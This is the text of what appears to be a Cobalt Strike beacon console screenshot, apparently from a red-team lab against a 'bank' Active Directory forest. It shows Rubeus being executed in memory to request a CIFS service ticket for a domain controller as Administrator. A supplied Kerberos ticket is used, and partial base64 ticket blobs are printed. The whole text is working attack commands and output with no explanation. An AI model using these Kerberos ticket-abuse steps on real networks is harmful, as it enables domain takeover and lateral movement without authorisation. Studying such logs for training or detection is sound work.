 beacon> execute-assembly rubeus.exe asktgs /service:cifs/bank-dc.els.bank /domain:bank-dc.els.bank /dc:bank-dc.els.bank
/ticket:doIFfDCCBXigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoQ4bDFBST1RFQ1QuQkFOS6IdMBugAwIBAqEUMBIbBmtyYnRndBsIRUxTLkJBTkujggQ8MIIEOKADAgESoQMCAQSiggQqBIIEJmksE8+bb9eX+i3DYehmwvl
[*] Tasked beacon to run .NET program: rubeus.exe asktgs /service:cifs/bank-dc.els.bank /domain:bank-dc.els.bank /dc:bank-dc.els.bank
/ticket:doIFfDCCBXigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoQ4bDFBST1RFQ1QuQkFOS6IdMBugAwIBAqEUMBIbBmtyYnRndBsIRUxTLkJBTkujggQ8MIIEOKADAgESoQMCAQSiggQqBIIEJmksE8+bb9eX+i3DYehmwvl
[+] host called home, sent: 531889 bytes
[+] received output:
Rubeus
v2.0.1
[*] Action: Ask TGS
[*] Using domain controller: bank-dc.els.bank (10.100.10.253)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/bank-dc.els.bank'
[+] received output:
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFqDCCBaSgAwIBBaEDAgEWooIEqjCCBKZhggSiMIIEnqADAgEFoQobCEVMUy5CQU5LoiMwIaADAgECoRowGBsEY2lmcxsQYmFuay1kYy5lbHMuYmFua6OCBGQwggRgoAMCARKhAwIBB6KCBFIEggROmWfc2euyB7CsSNuTeWRocWuateX
ServiceName : cifs/bank-dc.els.bank
ServiceRealm : ELS.BANK
UserName : Administrator
UserRealm : PROTECT.BANK
StartTime : 3/26/2022 4:20:20 PM
EndTime : 3/27/2022 2:03:36 AM